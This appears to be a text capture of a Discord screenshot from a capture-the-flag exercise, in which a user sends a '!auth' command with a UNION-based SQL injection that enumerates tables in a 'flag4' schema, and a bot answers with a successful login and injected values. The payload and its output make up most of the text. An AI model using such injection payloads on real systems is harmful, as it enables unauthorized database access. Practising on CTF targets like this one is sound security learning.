 Johans585 Aujourd'hui à 10:29
!auth "'UNION SELECT 1,TABLE_NAME,2,3,4 FROM
INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='flag4'#"
hacker_bot BOT Aujourd'hui à 10:29
Success:
Good password, Congrats.
Name => fake_flag
password => 2
role => 3
Age => 4